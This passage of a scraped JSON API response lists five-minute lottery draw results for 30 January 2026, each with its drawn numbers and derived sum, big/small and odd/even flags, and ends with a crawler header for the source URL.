04:53:40","preDrawCode":"2,3,6,5,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285059,"preDrawTime":"2026-01-30 04:48:40","preDrawCode":"1,0,7,7,9","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285058,"preDrawTime":"2026-01-30 04:43:40","preDrawCode":"4,4,9,2,2","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285057,"preDrawTime":"2026-01-30 04:38:40","preDrawCode":"0,1,0,5,9","sumNum":15,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285056,"preDrawTime":"2026-01-30 04:33:40","preDrawCode":"4,8,5,1,9","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285055,"preDrawTime":"2026-01-30 04:28:40","preDrawCode":"7,7,0,5,8","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285054,"preDrawTime":"2026-01-30 04:23:40","preDrawCode":"2,0,4,0,4","sumNum":10,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285053,"preDrawTime":"2026-01-30 04:18:40","preDrawCode":"6,3,5,1,6","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285052,"preDrawTime":"2026-01-30 04:13:40","preDrawCode":"0,0,4,4,1","sumNum":9,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285051,"preDrawTime":"2026-01-30 04:08:40","preDrawCode":"6,7,1,5,8","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285050,"preDrawTime":"2026-01-30 04:03:40","preDrawCode":"8,7,8,2,6","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285049,"preDrawTime":"2026-01-30 03:58:40","preDrawCode":"9,5,9,8,2","sumNum":33,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285048,"preDrawTime":"2026-01-30 03:53:40","preDrawCode":"0,9,8,5,6","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285047,"preDrawTime":"2026-01-30 03:48:40","preDrawCode":"0,0,4,8,4","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285046,"preDrawTime":"2026-01-30 03:43:40","preDrawCode":"3,3,6,0,2","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285045,"preDrawTime":"2026-01-30 03:38:40","preDrawCode":"0,4,8,6,4","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285044,"preDrawTime":"2026-01-30 03:33:40","preDrawCode":"2,7,6,3,1","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285043,"preDrawTime":"2026-01-30 03:28:40","preDrawCode":"4,0,8,1,3","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285042,"preDrawTime":"2026-01-30 03:23:40","preDrawCode":"3,5,6,7,3","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51285041,"preDrawTime":"2026-01-30 03:18:40","preDrawCode":"7,4,3,3,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285040,"preDrawTime":"2026-01-30 03:13:40","preDrawCode":"3,0,8,2,4","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285039,"preDrawTime":"2026-01-30 03:08:40","preDrawCode":"1,3,4,3,8","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285038,"preDrawTime":"2026-01-30 03:03:40","preDrawCode":"2,7,5,1,5","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285037,"preDrawTime":"2026-01-30 02:58:40","preDrawCode":"6,3,1,2,8","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51285036,"preDrawTime":"2026-01-30 02:53:40","preDrawCode":"6,7,7,1,5","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285035,"preDrawTime":"2026-01-30 02:48:40","preDrawCode":"1,6,2,1,6","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285034,"preDrawTime":"2026-01-30 02:43:40","preDrawCode":"6,1,4,4,8","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285033,"preDrawTime":"2026-01-30 02:38:40","preDrawCode":"8,2,2,5,3","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285032,"preDrawTime":"2026-01-30 02:33:40","preDrawCode":"7,6,6,1,7","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285031,"preDrawTime":"2026-01-30 02:28:40","preDrawCode":"0,8,0,8,2","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285030,"preDrawTime":"2026-01-30 02:23:40","preDrawCode":"1,1,9,3,9","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285029,"preDrawTime":"2026-01-30 02:18:40","preDrawCode":"9,6,8,6,2","sumNum":31,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285028,"preDrawTime":"2026-01-30 02:13:40","preDrawCode":"0,1,8,2,3","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285027,"preDrawTime":"2026-01-30 02:08:40","preDrawCode":"7,3,4,9,5","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285026,"preDrawTime":"2026-01-30 02:03:40","preDrawCode":"2,6,2,7,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285025,"preDrawTime":"2026-01-30 01:58:40","preDrawCode":"4,0,0,8,7","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285024,"preDrawTime":"2026-01-30 01:53:40","preDrawCode":"0,4,9,5,3","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285023,"preDrawTime":"2026-01-30 01:48:40","preDrawCode":"7,3,5,0,4","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285022,"preDrawTime":"2026-01-30 01:43:40","preDrawCode":"0,3,9,8,6","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285021,"preDrawTime":"2026-01-30 01:38:40","preDrawCode":"9,0,2,2,7","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285020,"preDrawTime":"2026-01-30 01:33:40","preDrawCode":"8,1,8,5,5","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285019,"preDrawTime":"2026-01-30 01:28:40","preDrawCode":"0,4,3,8,3","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285018,"preDrawTime":"2026-01-30 01:23:40","preDrawCode":"1,2,3,6,8","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":2,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285017,"preDrawTime":"2026-01-30 01:18:40","preDrawCode":"1,2,6,8,2","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285016,"preDrawTime":"2026-01-30 01:13:40","preDrawCode":"7,6,3,1,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285015,"preDrawTime":"2026-01-30 01:08:40","preDrawCode":"0,6,1,7,9","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":1,"betweenThree":1,"lastThree":0,"groupCode":2},{"preDrawIssue":51285014,"preDrawTime":"2026-01-30 01:03:40","preDrawCode":"8,0,5,5,5","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":4,"groupCode":2},{"preDrawIssue":51285013,"preDrawTime":"2026-01-30 00:58:40","preDrawCode":"2,3,5,8,2","sumNum":20,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285012,"preDrawTime":"2026-01-30 00:53:40","preDrawCode":"1,3,9,5,0","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285011,"preDrawTime":"2026-01-30 00:48:40","preDrawCode":"3,8,4,9,4","sumNum":28,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285010,"preDrawTime":"2026-01-30 00:43:40","preDrawCode":"1,1,0,3,1","sumNum":6,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285009,"preDrawTime":"2026-01-30 00:38:40","preDrawCode":"6,4,4,0,0","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285008,"preDrawTime":"2026-01-30 00:33:40","preDrawCode":"1,1,2,0,5","sumNum":9,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":0,"groupCode":2},{"preDrawIssue":51285007,"preDrawTime":"2026-01-30 00:28:40","preDrawCode":"2,2,7,1,2","sumNum":14,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":2,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285006,"preDrawTime":"2026-01-30 00:23:40","preDrawCode":"4,4,5,4,5","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":1,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285005,"preDrawTime":"2026-01-30 00:18:40","preDrawCode":"2,3,9,9,0","sumNum":23,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285004,"preDrawTime":"2026-01-30 00:13:40","preDrawCode":"5,6,3,8,8","sumNum":30,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285003,"preDrawTime":"2026-01-30 00:08:40","preDrawCode":"7,3,3,7,4","sumNum":24,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":3,"lastThree":1,"groupCode":2},{"preDrawIssue":51285002,"preDrawTime":"2026-01-30 00:03:40","preDrawCode":"4,9,8,0,0","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":2,"lastThree":3,"groupCode":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/queryDoubleNumber.do?date=&lotCode=10010
body_size: 190
content:
